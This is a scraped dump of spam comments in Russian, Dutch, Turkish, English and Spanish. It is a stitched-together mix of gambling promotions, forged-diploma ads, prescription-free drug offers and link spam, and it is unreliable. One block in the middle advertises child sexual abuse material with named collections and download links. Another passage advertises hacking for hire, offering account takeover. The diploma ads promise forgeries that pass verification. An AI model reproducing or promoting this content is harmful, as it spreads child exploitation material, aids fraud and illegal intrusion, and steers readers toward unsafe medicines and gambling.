Большой ассортимент игр. На платформе Pin Up вы найдёте более 2000 игровых автоматов, настольных игр и live-казино. В выборе представлены лидеры игровой индустрии, такие как NetEnt, Microgaming, Play’n GO и ещё много других. Это значит, что вы сможете наслаждаться качеством и азартом, доступные на всех устройствах.
Специальные предложения и бонусы. Для новых игроков доступны щедрые приветственные бонусы, которые помогут быстрее начать выигрывать. Также действуют регулярные акции, ежедневные и еженедельные бонусы для верных клиентов, что увеличивает ваши шансы на успех.
Наш сайт: https://bk.kz/news/?element_id=1417&PAGEN_2=14
Честность и надёжность. Pin Up интернет-казино использует только проверенные методы защиты вашей личной информации, чтобы вы чувствовали себя в безопасности. Лицензия гарантирует гарантирует справедливость игр и мгновенные выплаты выигрышей.
Игры на любом устройстве. Pin Up полностью оптимизировано для мобильных устройств, что позволяет наслаждаться игрой в любом уголке мира. Можно скачать приложение для смартфона или просто начать игру через мобильный браузер.
Обслуживание клиентов. В любое время, служба помощи всегда к вашим услугам. Вы можете связаться с операторами через чат и email, и вам окажут полную поддержку на языке, который вы выберете.
http://brandydigital.ru – Перейдите на сайт для заказа кухонь в СПб.
трансформаторы сухие купить трансформаторы сухие купить .
mosbet live https://mostbet10.com.kg/ .
программа 1с стоимость программа 1с стоимость .
Participate in active api discussion forums moderated by autodesk software and https://vogelperspektiven.ch/2012/07/04/hello-world/ engineers. In autocad exists a couple different environments that will help you to configure and expand the functionality of software.
supplements for weight loss
кухни на заказ спб – Закажите кухни в Санкт-Петербурге по индивидуальным проектам.
Het spel Plinko is een van de meest populaire games die in de laatste jaren populair zijn geworden. Deze game, dat zijn oorsprong vindt in de bekende Amerikaanse tv-show, heeft zich met succes aangepast aan de online gaming wereld.
In dit stuk leggen we uit alles wat je belangrijk is om te weten over Plinko, van de grondslagen van het spel tot hoe je het kunt spelen voor echt geld en de handigste adviezen om te winnen.
Web: https://suohk.com/website-list-1367/
Het Plinko spel is een eenvoudig maar spannend spanningstocht dat zijn oorsprong vindt in de populaire tv-show. Het spel bestaat uit een rechtopstaand bord met een aantal objecten waar een speelbal van bovenaf doorheen valt naar beneden. De bal rolt van de pinnen en belandt in een van de vakken onderaan, die elk een bepaald geldbedrag aangeven. De winst is afhankelijk van de bal vastkomt. Dit betekent dat het een spel gebaseerd op geluk is, waarbij spelers niet kunnen voorspellen waar de bal zal landen.
Hoewel de principe van het spel eenvoudig lijken, maakt de geluksaspect van het spel het opwindend en leuk. Dit is een van de aspecten waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een online versie van Plinko in verschillende online gaming platforms, waar spelers de mogelijkheid hebben om echt geld te verdienen door te te proberen op de uitkomst van hun gokballen.
Wanneer je een Plinko game in een casino speelt, lijkt het spel nagenoeg hetzelfde als de tv-uitzending van Plinko. De grote verschillen liggen in de manier waarop je kans hebt om te wedden en het feit dat je met echt geld inzetbaar is. In plaats van voor prijswinst zoals in de televisie-uitzending, kun je in een goksite inzetten met echt geld. De prijswinsten worden bepaald door waar het doelvak waarin de bal komt wordt bepaald door de inzet.
Je mag je eigen inzetten kiezen, en gebaseerd op je inzet kunnen de uitbetalingen verschuiven. De Plinko game online wordt vaak voorzien van een eenvoudige interface, wat het voor onervaren spelers makkelijker maakt om het spel te begrijpen. Veel gokwebsites bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder verbonden te zijn. Dit maakt het gemakkelijker om te spelen en maakt het spel toegankelijk.
трансформатор силовой трансформатор силовой .
http://www.neweconomist.ru – Перейдите на сайт для выбора кухонь на заказ.
Игровые автоматы на реальные деньги с выводом Игровые автоматы на деньги играть
http://www.cestamoi.ru – Сайт студии C’est Moi – профессиональная фотосъемка товаров.
ставки на спорт бишкек ставки на спорт бишкек .
buy cialis without prescription
Bay Win, dijital bahis dunyas?nda dikkat ceken bir uygulamad?r. Oyuncular?na sundugu zengin oyun icerikleri, h?zl? erisim avantaj? ve seffaf hizmet politikas? ile dikkat cekmektedir.
Bilhassa Baywin giris islemleri ve aktif baglant?lar, kullan?c? kitlesi ac?s?ndan dikkat ceken unsurlar aras?nda yer al?r.
Baywin’in Hizmetleri
Bay Win, dijital bahis platformlar? aras?nda basar?l? bir hizmet saglay?c?d?r. Spor bahisleri, canl? krupiyeli oyunlar, dijital oyunlar gibi zengin oyun iceriklerine sahiptir.
Platformun en onemli ozelliklerinden biri, kullan?c?lar?na yuksek oranlar sunmas?d?r. Ayr?ca, kolay ve h?zl? odeme yontemleri, maddi kazanclar? kolayca yonetmeyi mumkun k?lar.
Baywin Giris Yontemleri
Web: https://shahriyargoli.ir/s/2024/12/03/ofitsialnyy-sayt-bukmekerskoy-kontory-1win/
Platformun zaman zaman erisim sorunlar? yasad?g? gorulmektedir, fakat boyle durumlar kars?s?nda Baywin’in teknik ekibi cozumler sunmaktad?r.
Giris adresine erisilemediginde, yeni adres olusturularak erisim saglan?r. Boylelikle, Baywin guncel giris adresi uzerinden platforma erisim saglamak mumkundur.
Baywin guncel giris islemleri icin kolay yontemler gelistirilmistir. Tabletler, tabletler ve desktop cihazlar uzerinden kullan?c?lar hesaplar?na ulasabilir. bahisseverlerin her ortamda platforma erisimini mumkun k?lar.
Привет!
Заказать диплом ВУЗа по невысокой цене можно, обращаясь к проверенной специализированной фирме. Приобрести диплом о высшем образовании: dip-lom-rus.ru/kupit-diplom-vuza-4/
Современные телевизоры Samsung, такие как QLED QN90C, OLED S95B и Neo QLED 8K QN800A, полны передовых функций — от невероятного качества изображения до возможностей Smart TV. Однако даже у этих флагманских моделей могут возникать проблемы:
здесь
купить диплом с проверкой
диплом учителя начальных классов купить
https://p-hram.ru/ – Официальный сайт C’est Moi – предметная съемка в Москве.
купить диплом высшее список
купить диплом в смоленске 2orik-diploms.ru .
предметная съемка для маркетплейсов – Предметная съемка товаров для маркетплейсов с учетом всех требований.
Купить документ университета можно у нас в столице. diplomgorkiy.com/kupit-diplom-vuza
кухня на заказ в спб – Изготовление кухонь на заказ в СПб по доступным ценам.
One Win — Проверенное игровое казино и сервис для ставок с выгодными условиями для клиентов
В мире интернет-казино и ставочных рынков важно не только качество сервиса, но и надежность оператора. С официальной лицензией, которая обеспечивает соблюдение стандартов, 1win занимает фаворитов в области азартных игр. Компания ориентирована на предоставление качественных услуг, совершенствуя предложения, чтобы гарантировать пользователям захватывающий игровой процесс.
Приветственный бонус: Бонус для новичков для пользователей платформы
Для новичков на платформе 1win доступен в предложении большой приветственный бонус, который позволяет начать с уверенностью. Это акция является одним из заметных на на платформе, так как открывает возможность новым игрокам моментально воспользоваться бонусом, увеличив свои шансы на успешные ставки. Легкий старт и пополнение счета моментально активируют предложение, что делает его доступ максимально удобным и быстрым.
Live-ставки: Мгновенные возможности для ставок с быстрой реакцией
В отрасли ставок на спорт важнейшей частью является быстрота реакции и необходимость предугадывать события в режиме реального времени. 1win открывает путь огромное количество спортивных событий, доступных в формате ставок в лайве. Мы предлагаем ставки к крупнейшим чемпионатам и играм, будь то волейбол.
Наш сайт: http://rusbyte.ru/index.php?links_exchange=yes&page=26&show_all=yes
Игра на события вживую предоставляют возможность учитывать динамику событий, что делает процесс стратегически насыщенным, но и интеллектуально интересным. Пользуясь аналитическими функциями платформы, игроки платформы могут увеличивать вероятность выигрыша, улучшая тактику игры. Каждое событие освещается статистикой, что обогащает принятие решений ориентироваться в ставках.
Игровые автоматы: Демо-доступ и максимум возможностей над автоматами
Главная особенность онлайн-казино 1вин — это доступность демо-версий игровых автоматов, что дает возможность протестировать любые слоты без необходимости тратить реальные деньги. Это важно для новых пользователей, которые ещё только начинают игру или спецификой слотов, а также для опытных пользователей, которые хотят изучить новые автоматы или стратегии.
Каждый слот разработан ведущими мировыми провайдерами, такими как Quickspin, что гарантирует лучшую графику, аудио и игровую динамику. Благодаря высокому уровню, геймеры могут играть в слоты, которые наиболее соответствуют их вкусу, от ретро-слотов до слотов с бонусными функциями и дополнительными игровыми функциями.
купить диплом в туле купить диплом в туле .
Мы изготавливаем дипломы любой профессии по приятным ценам. Всегда стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы дипломы были доступными для большого количества граждан.
Заказ документа, который подтверждает окончание ВУЗа, – это выгодное решение. Купить диплом университета: forum.shvedun.ru/ucp.php?mode=login
mostbet ckachat mostbet12.com.kg .
в какой конторе дают деньги при регистрации без депозита https://mostbet11.com.kg .
Современные телевизоры Samsung, такие как QLED QN90C, OLED S95B и Neo QLED 8K QN800A, полны передовых функций — от невероятного качества изображения до возможностей Smart TV. Однако даже у этих флагманских моделей могут возникать проблемы:
перейти
отите|Желаете|Мечтаете] получить есплатный|даровой|халявный] NFT? ?? Участвуйте в озыгрыше|акции|лотерее] от Mega “M3GA-AT”! ??
https://m3ga.quest/category/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d1%8b/
#megaweb10 #megaweb11 #megaweb12 #megaweb13 #megaweb14 #M3GA-AT #M3GA-GL
viagra no prior prescription
:::::::::::::::: ONLY THE BEST ::::::::::::::::
Content from TOR websites Magic Kingdom, TLZ,
Childs Play, Baby Heart, Giftbox, Hoarders Hell,
OPVA, Pedo Playground, GirlsHUB, Lolita City
More 3000 videos and 20000 photos girls and boys
h**p://tiny.cc/tficzz
h**p://j1d.ca/8T
h**p://put2.me/epuemo
Complete series LS, BD, YWM, Liluplanet
Sibirian Mouse, St. Peterburg, Moscow
Kids Box, Fattman, Falkovideo, Bibigon
Paradise Birds, GoldbergVideo, BabyJ
h**p://7z.si/c43r
h**p://4ty.me/ibhi7c
h**p://tt.vg/URoSx
Cat Goddess, Deadpixel, PZ-magazine
Tropical Cuties, Home Made Model (HMM)
Fantasia Models, Valya and Irisa, Syrup
Buratino, Red Lagoon Studio, Studio13
—————–
—————–
000A000345
How to block porn with free porn blocker cyberpurify
http://braunschweig.residences.topanasex.com/?ashlee-tierra
kim kardashian porn vidoe free hot lesbo porn sites free porn pictures of mature wives too tight and porn emo lez teen porn pic
Pin Up Казино Онлайн в Казахстане – это популярная игровая площадка для игроков, любящих азарт. Здесь вы найдёте широкий выбор для развлечений и крупных выигрышей. Если вы любите играть в хороших казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества Pin Up Casino
Многообразие игровых решений. Игрокам предлагается более 2000 различных игр, настольных игр и игр с живыми дилерами. В списке предложений представлены такие известные разработчики, как Evolution Gaming и многие другие. Это значит, что вы сможете наслаждаться качеством и азартом, доступные на всех устройствах.
Привлекательные акции и бонусы. Новые пользователи могут рассчитывать на приветственные бонусы, которые помогут начать игру с хорошим стартом. Также действуют регулярные акции, ежедневные и еженедельные бонусы для постоянных игроков, что превращает игру в выгодное приключение.
Наш сайт: https://stan.kz/mongoliyanyn-lashyny-atangan-kazak/
Безопасность и надежность. Pin Up Казино гарантирует полную безопасность персональных данных и выплат, для обеспечения конфиденциальности. Лицензированная деятельность казино гарантирует честную игру и оперативные выплаты призов.
Полная мобильная совместимость. Казино доступно на любых устройствах, что обеспечивает доступ к играм в любой точке мира. Приложение казино доступно для скачивания или просто зайти на сайт через браузер смартфона.
Круглосуточная поддержка. В любой ситуации, служба помощи всегда готовы решить любые вопросы. Вы можете пообщаться с поддержкой через удобный чат, и получить квалифицированную помощь на языке, который вы выберете.
http://www.tech-logistics.ru – Сайт студии C’est Moi – профессиональная фотосъемка товаров.
Как транслировать содержимое с телефона Samsung на телевизор через WI-FI или DeX кабель. Пошаговая инструкция всех вариантов
перейти
Siberian Wellness — это природное растительное средство, которое, по утверждениям разработчика, помогает укрепить защитные силы организма, улучшить общее самочувствие и повысить уровень энергии. Отзывы о нем разнообразны.
» https://multi-level-marketing.ru/
» https://t.me/s/siberian_wellnass_rf
Разные стратегии – разная занятость – разный доход. Но вы точно получите 10–25% от суммы заказов Клиентов, которые пришли по вашей рекомендации. По статистике, в первый месяц это 5–10 тысяч рублей. Дальше – зависит от вашей активности. Через месяц, два, три, полгода доход у многих составляет более 50 000 рублей ежемесячно!
MLM Сетевой маркетинг – МЛМ Этот бизнес необычный, непривычный для многих,
но при грамотном подходе надежный, стабильный и интересный.
Основной движущей силой вашего бизнеса должны стать лидерские качества
и умение мотивировать…
Курс по продвижению бренда в сети
Продвижение — один из самых простых и действенных способов продвинуть товары наверх поисковой выдачи и не терять потенциальных покупателей.
Как запустить рекламу, чтобы получить больше клиентов, привлечение клиентов, продвижение в Телеграм и соцсеть. Увеличение конверсии. Экономия бюджета. Стратегии. Быстрый запуск · 14+
veles-ufa.ru – Кухни на заказ от производителя в Санкт-Петербурге.
Игровые автоматы на реальные деньги с выводом Бонус без отыгрыша
http://delaemkirpich.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
Здравствуйте!
Начальники обычно выбирают претендентов, которые закончили ВУЗ. Особенно ценятся топовые заведения. Но учиться целых 5 лет – это дорого, не у каждого есть подобная возможность. Купить документ становится самым лучшим решением.
Могут быть и непредвиденные обстоятельства, когда диплом теряется или портится. Не всегда получится оперативно и без проблем восстановить документ, особенно когда ВУЗ закрыт или расположен в другом регионе РФ. Бюрократические проволочки отнимают много времени и нервов.
Для успешного продвижения вверх по карьере понадобится наличие официального диплома института. Тем не менее нередко в жизни случается так, что определенные обстоятельства мешают успешно окончить учебу и заполучить желанный документ.
Заказать диплом ВУЗа
Наша компания предлагает максимально быстро приобрести диплом, который выполнен на оригинальной бумаге и заверен печатями, водяными знаками, подписями. Наш документ пройдет любые проверки, даже с использованием специфических приборов. Решайте свои задачи быстро с нашими дипломами.
Где купить диплом по актуальной специальности? rdiplomix.com/
An impressive share! I’ve just forwarded this onto a co-worker who has been doing a little research on this. And he actually ordered me lunch due to the fact that I found it for him… lol. So allow me to reword this…. Thanks for the meal!! But yeah, thanks for spending the time to talk about this matter here on your site.
code 1xcasino douala
Телевизоры TCL с функцией Smart TV предоставляют доступ к потоковым видеосервисам, приложениям и другим онлайн-возможностям. Однако некоторые пользователи могут столкнуться с проблемой подключения к Wi-Fi. Давайте разберем основные причины этой неисправности и предложим эффективные методы ее устранения.
перейти
букмекерская компания мост бет https://mostbet10.com.kg/ .
высоковольтный трансформатор купить высоковольтный трансформатор купить .
шкаф купе на заказ от производителя Заказывая распашной шкаф по индивидуальным размерам, вы получаете не просто предмет мебели, а уникальное решение, созданное специально для вас. Это инвестиция в комфорт, функциональность и эстетику вашего дома, которая будет радовать вас долгие годы.
Het spel Plinko is een opwindend entertainmentvormen die recentelijk in de online gokindustrie zijn verschenen. Het spel zelf, dat zijn oorsprong vindt in de populaire televisieshow, heeft zich doorontwikkeld naar de online gaming wereld.
In dit artikel gaan we behandelen we alles wat je leert over deze spannende game, van de beginprincipes van het spel tot hoe je met echt geld kunt spelen en de beste manieren om van dit spel te genieten.
Web: https://onlinegosht.com/2024/10/28/plinko-spel-in-nederland-online-casino-vermaak/
De casinogame Plinko is een eenvoudig maar spannend gokspel dat vaak wordt geassocieerd met de populaire tv-show. Het spel bestaat uit een rechtopstaande baan met een aantal punten waar de bal van bovenaf doorheen naar beneden rolt. De bal stuitert af van de pinnen af een van de hoeken, die elk een bepaald bedrag aanduiden. De uitbetaling is afhankelijk van de bal vastkomt. Dit betekent dat het een spel van toeval is, waarbij spelers geen controle hebben over waar de bal terecht zal komen.
Hoewel de basisstructuur van het spel simpel zijn, maakt de onzekerheid van het spel het meeslepend en adembenemend. Dit is een van de oorzaken waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een digitale versie van Plinko in verschillende online digitale gokplatforms, waar spelers geld kunnen winnen door te spelen op de uitkomst van hun spelballen.
Wanneer je een Plinko casino game speelt, lijkt het spel nagenoeg hetzelfde als de showversie van Plinko. De verschillen die bestaan liggen echter in je kans hebt om te wedden en het feit dat je kan inzetten met echt geld. In plaats van voor prijzen zoals in de televisieprogramma, kun je in een casino op internet voor echt geld spelen. De terugbetalingen zijn afhankelijk van het doel waarin de bal komt afhankelijk van de plaats van de bal.
Je mag je eigen inzetten kiezen, en afhankelijk van hun inzet kunnen de uitbetalingen varieren. De Plinko online gokspel wordt vaak gebruiker-vriendelijke versie geboden, wat het voor onervaren spelers makkelijker maakt om het spel te leren. Veel gokplatforms bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel apparaat, zelfs zonder internetverbinding. Dit biedt meer vrijheid en maakt het spel gemakkelijker.
программа 1 с предприятие программа 1 с предприятие .
Vendors offering on-demand autocad courses include cerstaffix, udemy, CTO, https://vallebikebicicletas.com/hello-world/, and linkedin learning. also, software has the ability to analyze many parts of structures and calculate the levels of load on the supporting structures.
buy primatene mist canada
https://4to-gotovit.ru – Широкий ассортимент кухонь на заказ.
healthy man complaints
canadian pharmacy cialis
купить диплом в москве купить диплом в москве .
купить диплом высшее образование в нижнем
https://activ-service.ru – Официальный сайт компании по производству кухонь.
BayWin, bahis dunyas?n?n dijital yuzunde ad?ndan s?kca soz ettiren bir platformdur. Bahiscilere sundugu bol oyun turleri, kolay erisim imkan? ve guvenilir hizmet anlay?s? ile one c?kmaktad?r.
Ozellikle Baywin giris bilgileri ve en yeni giris adresi, uyeler icin dikkat ceken unsurlar aras?nda yer bulur.
Baywin’in Hizmetleri
Bay Win, cevrimici bahis ve casino oyunlar? alan?nda aktif olan bir hizmet saglay?c?d?r. e-spor bahisleri, blackjack ve rulet, 3D bahis secenekleri gibi genis bir oyun yelpazesine sahiptir.
Baywin’in en onemli ozelliklerinden biri, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, guvenilir finansal islemleri, platformun guvenilirligini pekistirir.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://www.cintell.net/cintell-partners-with-the-customer-intelligence-institute-to-help-companies-better-understand-their-customers/
Baywin’in Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, bununla birlikte engellemeler oldugunda Bahis sitesi yetkilileri cozumler sunmaktad?r.
Giris adresine erisilemediginde, Baywin guncel giris adresini hemen aktif eder ve paylas?r. Bu sekilde, platformun aktif baglant?s? uzerinden sorunsuz bir sekilde siteye ulas?labilir.
Yeni adrese erisim saglamak amac?yla bircok erisim yontemi bulunmaktad?r. Mobil platformlar, tabletler ve desktop cihazlar uzerinden kullan?c?lar hesaplar?na ulasabilir. bahisseverlerin her ortamda platforma erisimini mumkun k?lar.
http://globusrostov.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
Игровые автоматы на реальные деньги с выводом Бонус без отыгрыша
Hello and welcome!
Unlock accounts, recover data, and secure your digital presence with our expert hacking services. We focus on delivering tailored solutions, from social media access to system penetration tests. Our platform provides anonymous communication channels, encrypted payments, and professional handling of every task. Trust our skilled hackers for discreet, effective results that meet your digital needs. We are committed to privacy and secure service delivery.
https://hackerslist.com/search-task/
Thank you for choosing HackersList!
canadapharmacy
где купить аттестат за 9 класс
купить диплом о средне специальном образовании в спб
актуальное зеркало бк 1win https://mostbet14.com.kg .
mostbet uz скачать ios mostbet13.com.kg .
1-вин — Безопасное онлайн-казино и букмекерская контора с ведущими условиями для пользователей
В отрасли онлайн-казино и ставочных рынков необходимо не только качество сервиса, но и репутация компании. С лицензией, которая гарантирует надежность, 1win установил себя как фаворитов на рынке ставок. Провайдер создает условия для предоставление качественных услуг, совершенствуя предложения, чтобы предоставить пользователям безупречное взаимодействие.
Приветственный бонус: Выгодный старт для новичков казино
Для новичков на платформе 1win существует значительный приветственный бонус, который помогает начать с преимуществом. Это программа является одним из лучших на в мире онлайн-гемблинга, так как дает возможность новым игрокам получить преимущество, увеличив свои шансы на успешные ставки. Удобная регистрация и внесение суммы обеспечивают получение бонуса, что делает его получение простым и доступным.
Live-ставки: Спортивные события в режиме реального времени с широким выбором
В индустрии ставочной деятельности фундаментальным аспектом является актуальность и шанс учесть изменения в лайве. 1win предоставляет возможность большой спектр спортивных событий, доступных в формате ставок на события в реальном времени. Мы предоставляем доступ к топовым соревнованиям и матчам, будь то волейбол.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=2033&id_page=9
Игра на события вживую позволяют пользователям принимать решения мгновенно, что делает процесс насыщенным эмоциями, но и серьёзным испытанием навыков. Используя стратегии и аналитику платформы, любители ставок могут анализировать события глубже, увеличивая потенциальные результаты. Каждое событие сопровождается качественной аналитикой, что обогащает принятие решений предсказывать результат с уверенностью.
Игровые автоматы: Бесплатная версия и все возможности над автоматами
Главная особенность онлайн-казино One Win — это доступность тестовых версий игровых автоматов, что дает возможность протестировать слоты платформы без вложений реальных средств. Это важно для новых пользователей, которые ещё не привыкли к интерфейсу или механикой игр, а также для продвинутых игроков, которые хотят разработать стратегии или стратегии.
Слоты созданы топовыми студиями, такими как Red Tiger, что гарантирует лучшую графику, звуковую атмосферу и механику слотов. Благодаря качеству игр, клиенты могут играть в слоты, которые наиболее соответствуют их вкусу, от классических игровых автоматов до слотов с бонусными функциями и бонусными играми.
https://activ-service.ru/ – Официальный сайт для заказа кухонь в Санкт-Петербурге.
equilibrado de ejes
Aparatos de calibración: clave para el funcionamiento fluido y eficiente de las equipos.
En el ámbito de la avances avanzada, donde la eficiencia y la confiabilidad del aparato son de gran importancia, los dispositivos de calibración cumplen un papel crucial. Estos dispositivos específicos están desarrollados para balancear y asegurar piezas dinámicas, ya sea en herramientas industrial, medios de transporte de transporte o incluso en equipos caseros.
Para los especialistas en soporte de equipos y los ingenieros, utilizar con equipos de equilibrado es esencial para promover el desempeño fluido y seguro de cualquier aparato móvil. Gracias a estas opciones modernas avanzadas, es posible minimizar notablemente las oscilaciones, el ruido y la esfuerzo sobre los cojinetes, aumentando la duración de partes importantes.
También trascendental es el tarea que juegan los sistemas de equilibrado en la soporte al consumidor. El apoyo técnico y el mantenimiento permanente usando estos aparatos posibilitan proporcionar prestaciones de óptima estándar, mejorando la agrado de los usuarios.
Para los titulares de emprendimientos, la aporte en unidades de balanceo y dispositivos puede ser importante para optimizar la efectividad y productividad de sus sistemas. Esto es especialmente relevante para los dueños de negocios que dirigen reducidas y intermedias emprendimientos, donde cada elemento cuenta.
Asimismo, los aparatos de ajuste tienen una amplia aplicación en el ámbito de la seguridad y el control de calidad. Habilitan detectar posibles fallos, previniendo arreglos costosas y daños a los aparatos. Incluso, los indicadores extraídos de estos equipos pueden emplearse para optimizar procesos y mejorar la presencia en motores de consulta.
Las sectores de utilización de los equipos de ajuste incluyen numerosas industrias, desde la fabricación de transporte personal hasta el supervisión del medio ambiente. No afecta si se trata de grandes elaboraciones productivas o pequeños talleres de uso personal, los sistemas de balanceo son esenciales para garantizar un operación productivo y libre de fallos.
Обучение в Испании
https://neweconomist.ru/ – Официальный сайт для заказа кухонь в Санкт-Петербурге.
http://www.baristabar.ru – Перейдите на сайт для заказа кухонь на заказ.
Мы предлагаем документы высших учебных заведений, которые находятся в любом регионе Российской Федерации. diplommy.ru/kupit-diplom-v-kamenske-uralskom-3
Где купить диплом по актуальной специальности?
Приобрести документ университета вы можете у нас. Мы оказываем услуги по производству и продаже документов об окончании любых университетов Российской Федерации. financetimenews.ru/diplom-na-zakaz-dlya-rabotyi-v-prestizhnoy-kompanii
Приобрести диплом университета мы поможем. Заказать диплом – diplomybox.com/zakazat-dokument
мостбет кыргызстан мостбет кыргызстан .
Get informed about the honest reviews medications, clinical research breakthroughs, and important safety alerts. We bring you trusted insights from healthcare experts, helping you stay on top of the medications that matter most.
Whether you’re tracking treatments for chronic conditions or looking for reliable reviews on over-the-counter supplements, our updates keep you connected to everything happening in the world of medicine. Make smarter, healthier decisions with the latest news delivered straight to you!
viagra prescription free
Pin Up интернет-казино для Казахстана – это одно из самых популярных мест для ценителей азарта. Здесь доступен огромный ассортимент игр для весёлого досуга и выигрышей. Если вы ищете качественное онлайн-казино, то лучший выбор для вас – Pin Up Casino.
Преимущества Pin Up Casino
Огромный выбор игр. Игрокам предлагается более 2000+ игровых решений, игр с живыми дилерами. В ассортименте представлены разработчики уровня NetEnt, Microgaming, Play’n GO и другие. Это значит, что каждая игра обеспечит захватывающий опыт, доступные на всех устройствах.
Специальные предложения и бонусы. Новички сразу получают увеличенные стартовые бонусы, которые помогут стартовать быстрее. Также действуют регулярные акции, ежедневные розыгрыши и фриспины для постоянных игроков, что обеспечивает ещё больше шансов на выигрыш.
Наш сайт: http://oapr.edu.kz/24/?news=%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF%D1%96%D1%88%D1%96%D0%BB%D1%96%D0%BA-%D0%BF%D3%99%D0%BD-%D0%BE%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B0%D0%B4%D0%B0%D1%81%D1%8B
Безопасность и надежность. Pin Up Казино Онлайн обеспечивает безопасность всех игроков вашей личной информации, чтобы гарантировать защиту данных. Лицензия гарантирует гарантирует честную игру и оперативные выплаты призов.
Удобство и мобильность. Казино прекрасно работает на смартфонах, что гарантирует качественную игру в любой точке мира. Мобильное приложение готово к установке или просто использовать браузер для игры на смартфоне.
Поддержка клиентов. В любое время, команда поддержки Pin Up всегда готовы решить любые вопросы. Вы можете написать в службу поддержки через телефон, и вам помогут решить любые вопросы на любом удобном для вас языке.
скачать mostbet на android mostbet11.com.kg .
1000 рублей за регистрацию вывод сразу фриспины без депозита за регистрацию с выводом
cialis without prescription
Настройка Wi-Fi на принтерах Epson, таких, как модели L3250 и L3251, позволяет значительно упростить процесс печати и сканирования. Вы сможете печатать документы прямо с компьютера, смартфона или планшета, не используя провода.
перейти
Привет, друзья!
Руководители крупных фирм часто предпочитают кандидатов, окончивших университет. Особенно в приоритете престижные заведения. Но учиться пять лет – это долго и дорого, далеко не у всех имеется подобная возможность. Приобрести документ – лучший выход.
Могут быть и непредвиденные случаи, когда диплом теряется или портится. Далеко не всегда можно оперативно и без осложнений восстановить документ, особенно если ВУЗ закрыт или расположен в другом регионе страны. Бюрократические проволочки отнимают огромное количество времени.
Для максимально быстрого продвижения вверх по карьерной лестнице потребуется наличие официального диплома университета. Однако очень часто в жизни может случиться так, что сложные обстоятельства мешают благополучно окончить учебу, получив желанный документ.
Купить диплом о высшем образовании
Наши специалисты предлагают быстро и выгодно заказать диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями официальных лиц. Наш документ способен пройти любые проверки, даже с использованием специфических приборов. Решите свои задачи быстро с нашими дипломами.
Где приобрести диплом специалиста? rdiplomm24.com/
Заказать документ о получении высшего образования можно в нашей компании в Москве. diplomskiy.com/kupit-diplom-tula-4
купить диплом высшем образовании нижний новгород prema-diploms.ru .
Мы предлагаем дипломы любых профессий по доступным тарифам. Стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас важно, чтобы документы были доступными для подавляющей массы граждан.
Приобретение документа, подтверждающего обучение в ВУЗе, – это выгодное решение. Заказать диплом университета: sampikrp.getbb.ru/viewtopic.php?f=27&t=1308
cheap cialis online
https://arc-press.ru/ – Официальный сайт компании.
Plinko is zeer populair games die de voorbije tijd populair zijn geworden. Dit spel, geinspireerd door de tv-show ‘The Price Is Right’, heeft zich geschaald naar de moderne casinowereld.
In dit artikel gaan we verder in op alles wat je dient te weten over de Plinko game, van de basisregels van het spel tot hoe je het kunt spelen voor echt geld en de leukste manieren om het te spelen.
Web: https://www.filcatholic.org/the-call-to-fire/
De casinogame Plinko is een simpel, maar spannend casinospel dat verbonden is met het showprogramma The Price Is Right. Het spel bestaat uit een verticaal spelvlak met een aantal punten waar een object van bovenaf doorheen doorheen rolt. De bal kaatst af van de pinnen af een van de vakken, die elk een bepaald bedrag vertegenwoordigen. De winst is gerelateerd aan de bal belandt. Dit betekent dat het een spel van geluk is, waarbij spelers niet kunnen voorspellen waar de bal terechtkomt.
Hoewel de grondslagen van het spel eenvoudig zijn, maakt de onzekerheid van het spel het spannend en uitdagend. Dit is een van de oorzaken waarom Plinko met succes is gepopulariseerd. Het wordt vaak aangeboden als een online Plinko spel in verschillende online casino’s, waar spelers geld kunnen winnen door te gokken door te in te zetten op de uitkomst van hun spelballen.
Wanneer je een Plinko game in een casino speelt, lijkt het spel nagenoeg hetzelfde als de versie die je op tv kunt zien. De afwijkingen liggen in het feit dat je kunt inzetten en het feit dat je de kans hebt om geld te winnen. In plaats van voor aandachtspunten zoals in de showuitzending, kun je in een goksite echte inzetten plaatsen. De terugbetalingen hangen af van het vak waarin de bal komt afhankelijk van de inzet.
Je mag je eigen inzetten kiezen, en op basis van je inzet kunnen de uitbetalingen varieren. De Plinko game online wordt vaak gemakkelijk toegankelijk gemaakt, wat het voor onervaren spelers makkelijker maakt om het spel te begrijpen. Veel gaming sites bieden een Plinko game download optie, zodat je het spel kunt spelen op je smartphone, zelfs zonder altijd online te zijn. Dit geeft spelers meer vrijheid en maakt het spel toegankelijker.
https://www.p-hram.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
bodyrslm.ru – Кухни на заказ от производителя в Санкт-Петербурге.
Gordon Flemyng. It was written by Robert Sabaroff, based upon the Parker novel The Seventh by Richard Stark (a pseudonym of Donald E. Westlake).
Мы готовы предложить дипломы любой профессии по приятным ценам. Купить диплом о высшем образовании — kyc-diplom.com/kupit-diplom-vysshee-obrazovanie.html
mostbet uzbekistan https://www.mostbet3002.ru .
mostbet войти https://www.mostbet3001.ru .
mostbet,com http://www.mostbet14.com.kg/ .
Не стоит гнаться за потерянными деньгами – лучше сделать паузу.
https://tsmzao.ru/
Online Bahis Baywin, internette bahis alan?nda populer olan bir hizmettir. Bahisseverlere sundugu kapsaml? oyun yelpazesi, basit erisim yollar? ve kaliteli hizmet sunumu ile sektorde fark yaratmaktad?r.
Bilhassa Baywin erisim yollar? ve son giris adresleri, bahiscilerin onemli basl?klar aras?nda yer bulunmaktad?r.
Baywin’in Hizmetleri
Baywin, online bahis ve casino dunyas?nda hizmet sunan bir hizmet saglay?c?d?r. Spor bahisleri, casino oyunlar?, sanal yar?slar gibi farkl? oyun imkanlar?na sahiptir.
